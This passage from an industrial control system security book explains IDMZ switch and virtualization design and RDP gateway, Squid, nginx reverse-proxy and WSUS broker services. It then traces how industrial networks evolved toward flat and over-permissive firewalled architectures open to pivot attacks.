The Industrial Demilitarized Zone
The use of switches allows connection of the IDMZ virtualization servers to the IDMZ
firewall with a redundant network interface connection, and allows for segmenting of the
virtual servers onto their own dedicated virtual local area network (VLAN).
Hardware
The hardware used for the IDMZ switches can be from any vendor that makes a managed
switch that supports VLANs, stacking, and redundant interface configuration (switch
port, EtherChannel, and so on). It is mainly chosen for its port count (the IDMZ switch
only uses a few ports), but most IDMZ setups benefit from using a switch with 10-gigabit
interfaces. I typically choose a pair of 3850-12XS-S switches from Cisco for this
purpose (https://www.cisco.com/c/en/us/support/switches/catalyst3850-12xs-s-switch/model.html); however, other switch models or brands with
similar specifications (but a lower price tag) will work just as well.
Design and configuration considerations
The following are some general design and configuration considerations for the
IDMZ switches:
• Use a stack of switches to allow for switch redundancy.
• Cross-wire the redundant interface pairs (split the redundant pair between the
stacked switches) from the IDMZ switch to the firewalls and virtualization server
Network Interface Cards (NICs) to allow for interface and network media
redundancy.
• Make sure to disable any unused ports, protocols, and features to harden the
switches.
• Do not enable routing on the switch (if it supports it) to prevent VLAN hopping.
• Implement the interface to the IDMZ firewalls as a router on a stick, using
sub-interfaces for the individual services' VLANs.
• Implement the switch management port as a dedicated Virtual Routing and
Forwarding (VRF) port and connect the management port to a dedicated
management network segment (https://www.cisco.com/c/en/us/td/
docs/routers/asr1000/configuration/guide/chassis/asrswcfg/
Management_Ethernet.html#pgfId-1058906).
What makes up an IDMZ design?
73
IDMZ broker services
Now, we are getting to the meat and potatoes of the IDMZ: the broker services. IDMZ
broker services are implemented as virtual servers (virtual machines) running on a
virtualization host (IDMZ virtualization stack). The IDMZ virtualization stack is a set of
physical servers running a virtualization solution such as Microsoft Hyper-V or VMware
vCenter. The setup allows for the virtualization of the broker services (and additionally,
industrial—Level 3 Site Operations—resources) so that we don't have to have a physical
server for every service or share a server with multiple services.
Hardware
The number of servers to use and the build specifications for each individual server
depends on the size of the IDMZ/Level 3 site operations workload that will be running
on them. Typically, I recommend using three virtualization servers as that allows use of a
Virtual Storage Area Network (vSAN) within VMware vCenter as a cost-effective storage
solution (no need for a dedicated SAN server). For each individual server, I recommend
filling half of the server's Central Processing Unit (CPU) sockets with CPUs and half
of its random-access memory (RAM) slots with memory modules, in a quantity that
generously allows for the running of the estimated amount of Virtual Machines (VMs)
(broker services). Only using half of the CPU sockets and RAM slots allows for the
upgrading of each individual server's resources if the need arises down the road.
Two recommended manufacturers of virtualization hardware are Cisco, with their Unified
Computing System (UCS) line of virtualization servers, and Dell, with their PowerEdge
R740 line of virtualization servers.
Design and configuration considerations
The following are some general design and configuration considerations for the IDMZ
broker servers:
• If you are planning on using vSAN as a storage technology, the minimum amount
of virtualization servers in the virtualization stack is three. This is because vSAN
requires a witness to prevent a split-brain situation.
• Connect the management ports of the servers and the virtualization solution to a
dedicated management network segment.
74
The Industrial Demilitarized Zone
• Use virtual network cards/segments for each virtual server that will host a broker
service. Align the virtual network card/segments with the VLANs created on the
IDMZ switches. This creates the best (virtual) separation between services.
• Do not allow your virtualization servers or the virtualization solution to connect to
the internet for updates, but instead do all updates manually to prevent unintended
updates or unnecessary exposure to the internet. Treat the IDMZ virtualization
stack as part of the Industrial Zone.
The Industrial Zone – Level 3 Site Operations
The final area of the IDMZ is the part that stretches into the Industrial Zone. Just as
we saw on the enterprise side, certain IDMZ broker services need a component of the
service to be hosted on the industrial network. Examples are virtual desktop servers
with necessary controls and automation tools, applications, and utilities installed. This
setup allows an enterprise remote desktop client to interact with automation and control
resources. Another example would be the industrial presence of the secure file transfer
broker-service implementation. This often come down to having a dedicated file server
sitting on the industrial network that the broker service that lives in the IDMZ broker
services section communicates with and sends file to—or pulls files from—to be shared
with the enterprise file server or Secure File Transfer Protocol (SFTP) clients.
Note that IDMZ broker-service solution components that need to live in the Industrial
Zone should sit in Level 3 Site Operations. IDMZ broker services should never directly
communicate with industrial resources at Level 2 or below. In other words, if an IDMZ
broker system's ultimate reach is to allow an enterprise user or system to retrieve data
from, or interact with, industrial systems at or below level 2, these interactions need to
occur via a system in level 3 site operations.
As an example, consider the situation depicted in the following diagram:
What makes up an IDMZ design?
75
Figure 3.5 – Enterprise to industrial remote access example
The diagram screenshot shows how a user who needs to, for example, reconfigure a PLC
would use their enterprise workstation or laptop to start a remote desktop session with an
endpoint in Level 3 site operations (targeting an industrial workstation or virtual desktop
server with the necessary software and licenses installed). From here, the necessary
interaction would be allowed with the industrial device. This setup prevents direct access
from the IDMZ broker services section to industrial devices, adding another layer of
protection. Additionally, this scenario makes for easier management.
76
The Industrial Demilitarized Zone
All the tools, files, and licenses are installed on the computer on the Industrial Zone. If a
client machine on the business network fails, gets lost, or is infected, all we would really
need to get going again is a replacement computer that can run a remote desktop client
application to connect to the virtual automation and engineering server on the
industrial network.
As a second example, consider the reverse situation, where data needs to come from
industrial devices and needs to be shared with enterprise users and systems. The following
diagram depicts how this data should flow:
Figure 3.6 – Industrial to enterprise data-sharing example
What makes up an IDMZ design?
77
The preceding diagram shows how data from the Industrial Zone (functional areas) is
pulled from or pushed to a SCADA server in Level 3 site operations. The SCADA server will
send (some of) this collected data to a local SQL server for local storage. With the data stored
in the industrial SQL server, the SQL-to-SQL replication service in the IDMZ can now pull
or receive this data and replicate it over to the enterprise SQL server. Once the data is in the
enterprise SQL server, it becomes available to clients and systems in the Enterprise Zone.
As a side note, this replication process can work in either direction, or even be bidirectional.
Hardware
As we discussed in the previous chapter, virtualization hardware used to virtualize the
IDMZ broker services can be used to virtualize some or all of the Level 3 site operations
computing requirements. A slightly more secure—but ultimately more expensive and
more cumbersome—method would be to host the level 3 site operations' computing
resources on a dedicated visualization stack. Either way, level 3 site operations are typically
a mix of virtual and physical servers, connected to an industrial core switch to allow
everything to communicate with each other.
Important note
I am not advocating sharing or not sharing the virtualization stack between the
IDMZ broker services and level 3 site operations computing resources. In my
opinion, there is negligible added risk to sharing, but if resource requirements
on either side are sufficiently demanding enough or the added cost is warranted
for the extra security of complete separation, that might warrant dedicating
visualization equipment to the two sections.
Design and configuration considerations
The following are some general design and configuration considerations for the Industrial Zone:
• Communications to and from IDMZ broker services should be restricted to systems
in Level 3 site operations.
• Data from levels 2 and below should only be sent to level 3 site operations systems
and directly to IDMZ broker services.
• Interaction with automation and controls equipment in levels 2 and below should
only occur from systems in level 3 site operations.
• Management ports, interfaces, and application programming interfaces (APIs)
should be connected to a dedicated management network.
• Level 3 site operations systems (and any other relevant system in the Industrial Zone)
should be made part of a dedicated industrial Windows domain, allowing for central
management and monitoring.
78
The Industrial Demilitarized Zone
Example IDMZ broker-service solutions
In the following sections, we will look at four specific IDMZ broker-service solutions.
We will discuss their enterprise, IDMZ, and industrial components, as well as seeing how
things tie together, and we will briefly touch on proper installation and configuration.
Remote access to industrial control system applications and devices
The first—and probably most common—broker-service scenario we will discuss is remote
interactive access to the industrial network. Every IDMZ implementation I have done to
date has had a remote interactive access solution as part of the design.
A remote access solution is used to allow enterprise virtual private network (VPN) users
or vendors to access resources on the industrial network remotely and securely.
Design
The design of the IDMZ remote access broker-service solution is built around Microsoft's
RDP. The RDP is a Microsoft proprietary protocol that provides a user with the ability to
establish a remote interactive session to another computer over a network connection.
The user uses some form of RDP client software for this purpose, while the other end
that is being connected to must run RDP server software. An additional component,
the RDP-GW server, can be used to broker connections, which allows the connection to
securely traverse DMZs.
The following diagram shows the high-level architecture of an RDP-GW solution:
Example IDMZ broker-service solutions
79
Figure 3.7 – Remote Desktop Protocol – IDMZ broker-service scenario
On the enterprise side, we see an enterprise user's computer or a VM-style remote access
solution computer (think Citrix Gateway, or Microsoft Remote Desktop services) as the
enterprise client that initiates the remote desktop session request. The connection request is
aimed at an industrial resource but will be brokered by the RDP-GW server in the IDMZ.
80
The Industrial Demilitarized Zone
The RDP-GW server will not function as an endpoint or a jump server, but rather
converts the network protocol and relays it to the endpoint that is being requested. This is
depicted in the following screenshot, where we specify the RDP-GW.IDMZ.local server
as the gateway for an RDP connection:
Figure 3.8 – RDP connection
Restrictions that can be applied at this point are firewall rules allowing or blocking specific
enterprise systems, and performing DPI on any traffic that is allowed.
The next step will be for the RDP-GW server to verify the credentials the enterprise client
is using against the Active Directory (AD) in the Industrial Zone (industrial domain).
Depending on the account and originating computer permissions, a connection to the
target system in the Industrial Zone is allowed. Restrictions that can be implemented by
the RDP-GW server are around user and computer accounts. We can set up restrictions
on targets for a specific user or computer as well as preventing, allowing, or restricting
certain functionality of the RDP connection. For example, restrictions can be placed on
using the clipboard over the RDP session, or session timeouts can be applied, depending
on the user that is requesting the connection or the computer that they are using.
Additional network traffic inspection is performed by the IDMZ firewall's bottom (south)
interface. Traffic can be restricted with firewall rules to only target certain IP addresses, and
traffic that is allowed will be subject to DPI to allow discovery of exploits, malware, and so on.
Example IDMZ broker-service solutions
81
The final check in the remote access scenario is performed by the targeted Industrial
resource. It uses the industrial AD implementation to verify the connecting user's
permissions. Additionally, an endpoint protection solution will put checks and boundaries
on files the remote user creates/touches, as well as interactions they perform with the
system.
Configuration
On the Enterprise Zone, we need to apply the following configuration to support this
broker-service solution:
• In case it is required, create an enterprise RDP jump server. Windows Server
2016/2019 standard or a Linux-flavor server will work if it supports an RDP-GWcapable RDP client.
• Configure the RDP client to use the IDMZ RDP Gateway when connecting to
industrial targets.
• Generate a Secure Sockets Layer (SSL) certificate for the RDP-GW server to
authenticate itself with, and install the public part of the certificate on any client
computer that will be using the RDP-GW solution.
IDMZ firewalls use the following configuration to support this broker-service solution:
• Add a firewall rule that allows a set of enterprise IP addresses to access the IDMZ
RDP-GW server over port 443 (SSL).
• Add a firewall rule that allows the IDMZ RDP-GW server to access a set of
industrial IP addresses over port 3389 (RDP).
• Add firewall rules that allow the IDMZ RDP-GW server to communicate with the
industrial domain controller (allow domain services).
IDMZ switches use the following configuration to support this broker-service solution:
• Create a dedicated VLAN for the RDP-GW server and a corresponding
sub-interface on the link with the IDMZ firewall.
The IDMZ broker service/server uses the following configuration to support this brokerservice solution:
• Create a dedicated virtual switch (vSwitch) that corresponds to the VLAN created
on the IDMZ switch.
82
The Industrial Demilitarized Zone
On the Industrial Zone, we need to implement the following configuration to support this
broker-service solution:
• Allow RDP access to the servers and computers that will be targeted in the
Industrial Zone.
The following design and security considerations should be taken into account while
designing and configuring this broker-service solution:
• Enterprise users should use Multi-Factor Authentication (MFA) to log in to
enterprise systems or use the remote access solution that attaches them to the
enterprise network (via VPN or Citrix).
• An additional MFA control can be added to the RDP-GW credential check.
• Remote access/desktop users should have a separate set of credentials for their
enterprise system and their access to the industrial resource that is targeted.
• For high availability and redundancy, a secondary RDP-GW server can be installed,
allowing failover in case something goes wrong.
• Firewall rules should be as restrictive as possible. Start with allowing the bare
minimum.
• SSL certificates can be distributed via the enterprise AD to allow all, or a group of,
enterprise computers to receive the certificate.
Controlled internet access from the Industrial network
The second IDMZ broker-service solution we will examine describes a method to allow
access to the internet from the Industrial Zone. Even though the more secure option is
to disallow any type of internet access from industrial assets, the reality is that there will
likely be systems that need to grab license keys and vendor-/product-specific updates or
need to have internet access for some other reason, such as being able to retrieve product
manuals, help pages, or help files of some sort. Additionally, more and more automation
and control vendors are offering smart devices that need to phone home while bolted
onto a machine or a system. The solution explained in this section provides a secure
method to allow these devices to phone home, preventing the supplier from installing a
cellular modem in your electrical cabinet.
To be able to restrict which systems can access the internet and for those whitelisted
systems to be able to control which URLs they are allowed to retrieve, a forward proxy can
be installed as a broker service in the IDMZ.
Example IDMZ broker-service solutions
83
Design
The IDMZ broker-service scenario that allows device and URL filtering for network traffic
originating in the Industrial Zone and aimed at the internet is built around a Squid proxy
server (http://www.squid-cache.org/) installed as a service on a VM, running the
CentOS Linux operating system (https://www.centos.org/) deployed in the IDMZ.
The broker-service scenario is depicted in the following diagram:
Figure 3.9 – Controlled internet access IDMZ broker-service scenario
84
The Industrial Demilitarized Zone
With this setup, industrial servers/clients/workstations or other devices that require access
to the internet will have their proxy configuration defined to point at the IDMZ Squid
broker service. The Squid service uses access control lists (ACLs) to whitelist or blacklist
systems to access the internet and uses a similar approach to allow or block accessing URLs
or IP addresses on the internet. Apart from allowing ACLs to be created around industrial
systems and URLs to whitelist/blacklist internet access, the forward web proxy broker
service will hide the client from the web server, adding an additional layer of protection.
A detailed description of the setup of Squid is beyond the scope of this book, but a simple
web search will result in a slew of tutorials and "how-tos" on the subject.
Configuration
On the Enterprise Zone, we need to implement the following configuration to support this
broker-service solution:
• Configuration of Enterprise Zone systems depends on the situation. Typically,
because Squid communicates over HTTP(S) on the enterprise side, systems do not
need to be (re)configured. However, ACLs in firewalls, enterprise DMZs, or other
systems might be necessary to allow Squid to communicate to or through
those systems.
IDMZ firewalls use the following configuration to support this broker-service solution:
• Add a firewall rule that allows a set of industrial IP addresses to access the IDMZ
Squid server over port 3128 (Squid proxy service port).
• Add a firewall rule that allows the IDMZ Squid server to access a set of enterprise
IP addresses over any service/port required by the industrial systems needing
enterprise/internet web access. These can be IP addresses/ranges/subnets for
enterprise web servers/services or web servers on the internet.
IDMZ switches use the following configuration to support this broker-service solution:
• Create a dedicated VLAN for the Squid server and a corresponding sub-interface on
the link with the IDMZ firewall.
The IDMZ broker service/server uses the following configuration to support this brokerservice solution:
• Create a dedicated vSwitch that corresponds to the VLAN created on the
IDMZ switch.
• Install and configure the Squid service on the CentOS VM in the IDMZ.
Example IDMZ broker-service solutions
85
• On the CentOS machine, add ACLs to /etc/squid/squid.conf to allow
industrial systems/subnets to access the internet. See the following code snippet for
an example of this:
acl localhost src 127.0.0.1/32
acl IndustrialClient src 192.168.0.107
…
http_access allow IndustrialClient
http_access allow localhost
• On the CentOS machine, create a /etc/squid/allowed_domains URL/
domain whitelist and add the URLs or domains you want to allow access to. See the
following code snippet for an example of this:
.microsoft.com
https://rockwellautomation.custhelp.com/
…
• On the CentOS machine, add ACLs to /etc/squid/squid.conf to allow
access to the whitelisted URLs/domains. See the following code snippet for an
example of this:
acl allowed_domains dstdomain "/etc/squid/allowed_
domains"
…
http_access allow IndustrialClient allowed_domains
On the Industrial Zone, we need to implement the following configurations to support
this broker-service solution:
• Any system or device that requires access to internet/enterprise URLs needs to be
configured with proxy settings that point it to the Squid IDMZ service along the
lines of the following:
<squid-server-ip>:3128
The following design and security consideration should be to be taken into account while
designing and configuring this broker-service solution:
• Stick to a whitelisting approach for both industrial systems and devices you want to
grant internet access as well as the URLs/domains you want to allow access to.
86
The Industrial Demilitarized Zone
Access to industrial data and web-based services
Closely related to the URL-filtering forward-proxy IDMZ broker-service solution we
discussed in the previous section is the use of a reverse web proxy to allow secure access
from the Enterprise Zone to systems and devices on the industrial network over HTTP(S).
This type of access may be necessary to allow enterprise users or systems to access
industrial data system portals (Historian report portal), access to diagnostic pages (switch
or server built-in web pages with events/diagnostics), or any other form of web-based
service we might be interested in.
Design
The IDMZ broker-service scenario that allows enterprise access to industrial web-based
services is built around an nginx web server (https://www.nginx.com/), configured
to run as a reverse web proxy server. The nginx server is installed as a service on a VM
running the CentOS Linux operating system (https://www.centos.org/), deployed
in the IDMZ.
The IDMZ broker-service scenario is depicted in the following screenshot:
Figure 3.10 – Industrial web services access IDMZ broker-service scenario
Example IDMZ broker-service solutions
87
With this setup, enterprise clients, servers, or other systems can access industrial
web-based resources via the nginx web server, configured as a reverse web proxy broker
service. The reverse web proxy broker service will hide the server from the client to secure
the industrial web-based resource.
Configuration
On the Enterprise Zone, we need to implement the following configuration to support this
broker-service solution:
No special configuration is required on the Enterprise Zone. The reverse web proxy will
manifest itself as a URL/web page that allows enterprise users to access industrial services
via a URL. For example, http://comp-xyz-rev-prx/ind-core would allow access
to the web interface of the industrial core switch via the enterprise-exposed comp-xyzprx web server.
IDMZ firewalls use the following configuration to support this broker-service solution:
• Add a firewall rule that allows (a set of) enterprise IP addresses to access the IDMZ
reverse web proxy server over port 443 (SSL) and/or port 80 (HTTP).
• Add a firewall rule that allows the IDMZ reverse web proxy server to access a set of
industrial IP addresses over port 443 (SSL) and/or port 80 (HTTP).
IDMZ switches use the following configuration to support this broker-service solution:
• Create a dedicated VLAN for the nginx server and a corresponding sub-interface on
the link with the IDMZ firewall.
The IDMZ broker service/server uses the following configuration to support this brokerservice solution:
• Create a dedicated vSwitch that corresponds to the VLAN created on the
IDMZ switch.
• Install and configure the nginx service on the CentOS VM in the IDMZ. For
example, consider the following configuration snippet, taken from /etc/
nginx/nginx.conf on the CentOS VM in the IDMZ. The snippet shows the
configuration around setting up a proxy forwarder to the industrial core switch web
portal (http://192.168.10.1):
…
server {
listen
listen
80 default_server;
[::]:80 default_server;
88
The Industrial Demilitarized Zone
server_name comp-xyz-rev-prx;
proxy_redirect
off;
proxy_set_header
X-Real-IP $remote_addr;
proxy_set_header
X-Forwarded-For $proxy_add_x_
forwarded_for;
proxy_set_header
Host $http_host;
location /ind-core-switch {
proxy_pass http://192.168.10.1/;
}
}
…
On the Industrial Zone, we need to implement the following configuration to support this
broker-service solution:
• No IDMZ broker service-specific configuration on target systems on the industrial
network is required. (Host-based firewalls might have to be configured to allow access
from the reverse web proxy server or ACLs on devices updated to allow access.)
Updating Microsoft Windows systems in the Industrial Zone
The final IDMZ broker-service solution we are going to discuss is a way to get Microsoft
Windows updates into the industrial environment. Patches and updates are a crucial
aspect of a security program, so being able to patch systems in the Industrial Zone should
be high on your wish list.
Design
The Microsoft Windows updates broker-service solution presented in this section is based
around Microsoft's WSUS, installed as a role on a Microsoft Windows Server 2019 VM in
the IDMZ. This is depicted in the following diagram:
Example IDMZ broker-service solutions
89
Figure 3.11 – Microsoft Windows Updates IDMZ broker-service scenario
With this setup, industrial Microsoft Windows-based clients, servers, and workstations
can check the WSUS server in the IDMZ for new patches and updates. The IDMZ WSUS
can be configured to either check directly with the Microsoft update servers for new
content or be aimed at an enterprise WSUS server. Additionally, downstream servers
can be added inside production enclaves, to allow updates of Microsoft Windows-based
systems that do not sit in Level 3 Site Operations.
90
The Industrial Demilitarized Zone
Configuration
On the Enterprise Zone, we need to implement the following configuration to support this
broker-service solution:
• If an enterprise WSUS server is used for the IDMZ WSUS server to pull updates
from, that server needs to be configured to pull and store any relevant updates for
any Microsoft product that might be present on the industrial network.
IDMZ firewalls use the following configuration to support this broker-service solution:
• Add a firewall rule that allows industrial IP addresses to access the IDMZ WSUS
server over port 8530 (HTTP) or port 8531 (HTTPS) to check for updates.
• Add a firewall rule that allows the IDMZ WSUS server to access the enterprise
WSUS server IP address over port 8530 (HTTP) or port 8531 (HTTPS) or
access the Microsoft update servers on the internet over port 80 (HTTP) or
port 443 (HTTPS).
IDMZ switches use the following configuration to support this broker-service solution:
• Create a dedicated VLAN for the WSUS server and a corresponding sub-interface
on the link with the IDMZ firewall.
The IDMZ broker service/server uses the following configuration to support this brokerservice solution:
• Create a dedicated vSwitch that corresponds to the VLAN created on the
IDMZ switch
• Build a Microsoft Windows Server 2016/2019 VM and install the WSUS role.
• Configure the IDMZ WSUS service to synchronize with the Microsoft update servers
or the enterprise upstream WSUS server, and enable pulling patches and updates of
any relevant Microsoft products that might reside in the industrial environment.
Example IDMZ broker-service solutions
91
On the Industrial Zone, we need to implement the following configurations to support
this broker-service solution:
• Configure industrial systems to start pulling updates from the IDMZ WSUS server.
This can be done via gpedit.msc on each computer manually or via setting the
corresponding group policy objects, as illustrated in the following screenshot:
Figure 3.12 – Intranet Microsoft update service location group policy object
The following design and security consideration should be taken into account while
designing and configuring this broker-service solution:
• Specifying the WSUS location is just one of the available settings. Make sure
the update frequency, scope, and restart options are chosen to best reflect your
environment as well.
92
Summary
In this chapter, we took a deep dive into the IDMZ. We looked at how a typical IDMZ is
set up and configured; we discussed fundamental concepts such as broker services; and
we saw how over time the IDMZ has expanded to cover all zones of the ICS environment.
Finally, we looked at some typical broker-service scenarios and how they would manifest
as IDMZ implementations.
This chapter concludes the first edition review and update part of the book. In the next
chapter, we will start discussing the main topic of this second edition: security monitoring.
We start this journey into security monitoring with a discussion around security-minded
ICS architecture design.
4
Designing the ICS
Architecture with
Security in Mind
In the previous chapter, we looked at the Industrial Demilitarized Zone (IDMZ) and
how the proper use of it improves overall cybersecurity for the Industrial Control System
(ICS) environment. In this chapter, we are going to take a step back and look at overall
architectural design decisions and how they improve the overall cybersecurity posture.
In this chapter, we will discuss key concepts, techniques, tools, and methodologies
around designing for security as it pertains to ICS architecture design. We will discuss
the fundamental cybersecurity principle around ICS cybersecurity and discuss how
to architect an ICS environment so that it allows for easy implementation of security
techniques, tools, and concepts.
In this chapter, we'll cover the following topics:
• Typical industrial network architecture designs
• Designing for security
• Security monitoring
94
Designing the ICS Architecture with Security in Mind
Typical industrial network architecture designs
Industrial network architectures as we see them implemented today didn't just fall out of
the sky. They evolved over time from standalone devices or small collections of connected
proprietary devices, using proprietary communication media and proprietary protocols
to communicate. Before we look how to design for security, let's first take a quick scroll
through the history of automation and controls and see how things came about.
Evolution from standalone islands of automation
When, back in the late 1960s, Programmable Logic Controllers or PLCs first started
replacing the racks of relays, timers, and actuators that used to run the controls and
automation process, they weren't much more than that: a replacement for those racks
of relays, timers, and actuators (controls). They were a very compact and sophisticated
replacement for those controls, though, allowing the owner to make changes without
having to rewire half the plant. The first PLCs also only took up a fraction of the
control-room space that was before dedicated to control devices and wiring.
The first PLC implementations were not much more than standalone islands of
automation and groups of related automation equipment, dedicated to a single system or
part of a system, not wired to anything but the essentials to do the automation task.
A setup such as that also needed specialized and often proprietary programming terminals
to be able to connect to the PLC and make changes or troubleshoot the process.
Have a look at the following screenshot:
Figure 4.1 – Modicon 184: image courtesy of RepairZone.com
The preceding screenshot shows what is considered to be the first PLC, the Modicon 184,
released in 1973.
Typical industrial network architecture designs
95
The popularity of PLCs grew quickly, and the vendors of these systems started adding
convenience in terms of adding remote input/output (I/O) to allow adding inputs and
outputs in locations other than the PLC backplane; universal programming stations, often
built around Microsoft operating systems; Human-Machine Interfaces (HMIs); and the
means to perform inter-PLC communications to share data and commands. To be able
to supply these new features and functionality, automation companies started developing
their own specialized and proprietary communication protocols and media, most of them
based on some form of serial communication but just about all of them different from one
another. Some of the early industrial protocols include the following:
• Modbus
• Inter-Control Center Communications Protocol (ICCP)
• Distributed Network Protocol (DNP)
• Common Industrial Protocol (CIP)
Because these proprietary communication protocols were initially designed for
short-distance, point-to-point shielded communications, not intended to leave the local
networked devices, they didn't incorporate security measures such as Authentication,
Authorization, and Accounting (AAA) or encryption. After all, why would we need to
add that kind of overhead on communications that were originally designed to allow just
two devices to communicate over a single wire between them? And this philosophy held
up for as long as that was the case; as long as communications were restricted to a small
set of devices with no connectivity from outside the island of automation, life was good.
However, inherent ICS security problems started evolving when these early protocols
started to be used for communications between multiple devices, dispersed over several
islands of automation or even outside of the industrial security boundary, into office
space. Although the media these proprietary protocols ran on changed in some cases to
accommodate the remote destinations and extended distances, the protocol itself and the
way commands and instructions were sent between endpoints remained the same
(to allow for backward compatibility and ease of transition).
Fast-forward to the early- to mid-1990s, with controls and automation systems evolving
into complex mazes of interconnected systems, devices, and related equipment, connected
via proprietary communication media, and talking proprietary and inherently insecure
industrial communication protocols. And life was good, at least from an ICS security
perspective. Even though communications between all these controls and automation
devices occurred over wide-open, plaintext protocols ripe for interception, manipulation,
and attacks, there were very few attackers that could—or wanted to—make it onto
industrial communication networks. The attacker had to be inside the ICS owner's facility,
with the right equipment and the right knowledge to be able to start attacking equipment
and systems.
96
Designing the ICS Architecture with Security in Mind
In the meantime, regular networking technology and Information Technology (IT) had
evolved to the point where the business side of the manufacturing company was now
completely converged onto Ethernet technology and using the Transmission Control
Protocol/Internet Protocol (TCP/IP) stack. Some sites had to even start tossing out
their chatty hubs and replace them with Ethernet switches. By the end of the 1990s, from
a business-network versus ICS-environment perspective, a typical manufacturing plant
would resemble the network architecture depicted in the following screenshot:
Figure 4.2 – Typical IT/OT network architecture at the end of the 1990s
Typical industrial network architecture designs
97
The preceding architecture depicts a situation where Operational Technology (OT)
equipment and IT devices and systems formed independent, unrelated network segments,
with a distinct physical separation between the two networks. This was mainly because the
two areas of technology had very little overlapping technological areas.
Looking at this architecture from a cybersecurity perspective, it is very desirable. In order
to remotely compromise and attack this setup, the maintenance laptop has to be infected
with a Remote Access Trojan (RAT) or be in some other way remotely accessible while
connected to the ICS equipment. Sounds like the ideal setup, right? Well, as with all good
things, this too ended. The biggest drawback of the setup shown in Figure 4.2 is the variety
of technologies. With every vendor requiring their own type of communication media
and I/O modules, the number and variety of spare parts needed to keep an enterprise's
facility safely stocked grew exponentially with the amount of ICS equipment owned. Also,
the technical knowledge a person needed to have to support all this grew, along with the
variety of equipment vendors.
To compound things, not only did every vendor implement their own proprietary
technology, but additionally, within each vendor's offering, things changed as well.
The vendor could start offering improved, better, or updated technology; additional
functionality; or whatever other story to make you buy more equipment. This need to
somehow standardize the insane variety in proprietary communications options, in
combination with the ever-increasing demand for communications bandwidth (as well as
improving and standardizing ease of use and manageability) drove the demand for some
common denominator in the industrial communications field.
As the various ICS equipment vendors were not likely to agree on a single commandand-communications protocol, the next-best thing was chosen: a common way to
transmit their proprietary command-and-communications protocols over a shared media
network. Probably gleamed from the IT side of the equation, Ethernet was chosen for
the job. The expandability of the chosen networking standard allowed ICS equipment
vendors to easily adapt their proprietary protocols to the Ethernet networking standard
by simply encapsulating the protocol in an Ethernet frame. Additionally, the industrial
protocol carrying Ethernet frames could now be routed over (public) networks by
incorporating the IP as well as add the reliability of session management by using the
TCP. With this change, things started to look up for the overwhelmed industrial support/
controls engineer, who now only needed to know how to deal with common networking
technologies such as Ethernet and IP.
98
Designing the ICS Architecture with Security in Mind
Because of the ease of deployment, ease of use, and highly supportable change in
technology, OT could now to some degree be supported by the large community of IT
professionals that had dealt with Ethernet and the TCP/IP stack for years. Everything
OT-related slowly started adapting the Ethernet and TCP/IP standards. And when I say
everything, I mean everything! PLCs, HMIs, I/O modules, programming workstations,
actuators, sensors, status display boards, valve blocks, signal lights… everything! Because
of this aggressive move to Ethernet and the TCP/IP standard, around the mid-2000s from
an ICS and business network perspective, a typical plant looked like this:
Figure 4.3 – Typical IT/OT network architecture in the mid-to-late 2000s
Typical industrial network architecture designs
99
What a wonderful time this was! Every industrial system, device, and component was
interconnected while still disconnected from the dangers of the office/business network.
Because of this, anything on the ICS network could freely communicate with everything
else on the same Ethernet network, and all the equipment was accessible from the
maintenance office or wherever you could hop on the ICS network.
I must admit, the controls engineer still sees this period in industrial network evolution
as the golden age of ICS networking. Life was great and the risk was relatively low. I
remember commissioning a new production line from a rooftop in Los Angeles while
connected to the all-industrial wireless network we had just installed: what a freedom;
what a convenience! But then came the downfall: we had pushed things too far, without
really realizing the can of worms we had opened for ourselves. Engineers wanted to have
access to business email on their engineering workstations as well as access to ICS vendor
websites to pull down updates or read technical documentation; the plant manager
demanded up-to-date and on-the-fly production statistics and performance numbers on
their tablet while sitting on a beach in Tahiti; and plant controllers, quality folks, and Six
Sigma black-belt employees wanted to get uptime numbers, production counts, details,
and downtime causes, among other Overall Equipment Effectiveness (OEE) data from
the plant's production systems. The automation and controls vendors had added all this
data-generating functionality to their IP-enabled gear and it was ready for the taking, over
the same wires and technology the takers of all that data were using.
100
Designing the ICS Architecture with Security in Mind
So, what was the most natural thing to do? Well, just tie the two separate networks
together, right? Why not—they both use Ethernet networking standards and can
communicate via the TCP/IP protocols with one another, so what could be more
convenient? So, the following happened:
Figure 4.4 – The "dual-homed network" business-to-industrial network cross-connection solution
Certain systems were dedicated to dual-homed computers, connected to both the
business network and the industrial network to bridge that gap. On one hand, they
could communicate with industrial equipment to gather data, be used to program or
troubleshoot automation and controls devices, and could function as gateways to access
shared files and data with industrial-only devices.
Typical industrial network architecture designs
101
On the other side, these dual-homed systems were able to provide business functions such
as email and internet access to employees on the production floor, or could allow business
users to generate reports, view statistics, or in some other way pull production data from
the production floor.
The dual-homed scenario still maintained some of the separation between business
and industrial networks, but often the tie between the two was implemented in a less
restrictive way, as is shown in the following screenshot:
Figure 4.5 – The "flat network" business-to-industrial network cross-connection solution
This basically created a completely flat network, not separating business network traffic
from industrial traffic in any way.
102
Designing the ICS Architecture with Security in Mind
Most of us controls engineers have made the mistake of implementing one of the two
aforementioned "hacks" to address the business need to pull data from the production
network and supply business functions to the folks on the production floor. I know I
did. But after coming to our senses (or suffering through a cyberattack/compromise), we
started communicating with our IT department and came up with the following solution
architecture to get that cross-connectivity between business and industrial networks:
Figure 4.6 – The "firewalled" business-to-industrial network cross-connection solution
Typical industrial network architecture designs
103
This is a pretty solid solution and seems to cover all the functionality and security
requirements we are after, or at least on paper it looks like this. The reality is that over
time, the configuration of that firewall in the middle there will have as many holes poked
in it as a piece of Swiss cheese, meaning that over time, more and more protocols and
features will be allowed through the firewall. So, before long, that firewall configuration
will look like this:
Figure 4.7 – Swiss-cheese firewall configuration
This begs the question, with all these firewall exceptions in place: is it still a firewall, or
did we just build a glorified router? The slew of firewall exceptions allows unrestricted
access from the enterprise network to the industrial network and vice versa, thus we have
industrial protocols (which inherently have no regard for security) leaking from the ICS
network to the business network.
At this point, an attacker does not have to be on a production facility's premises to attack
the ICS environment. With an unrestricted and uncontrolled connection between the
business network and the industrial network, all an attacker would need is a foothold into
the business network to start attacking the industrial network. The firewalled business-toindustrial network cross-connectivity architecture also paves the path for pivot attacks on
the ICS environment that have made the headlines lately. With a pivot attack, an attacker
compromises the enterprise side of an industrial organization by, for example, sending
an individual in that company a phishing email with malware or some sort of exploit
attached to the body of the email.
104
Designing the ICS Architecture with Security in Mind
Once the receiver opens the email or navigates to a malicious link in the email, the
exploit behind the attack opens a remote connection to the individual's computer from
anywhere in the world. This remote access connection allows the attacker to use the
victim's enterprise computer to scan the enterprise network for systems that allow them to
pivot their attacks into the ICS network. Finding that loophole to pivot can be a matter of
scanning for the right protocols when a Swiss-cheese firewall is in place.
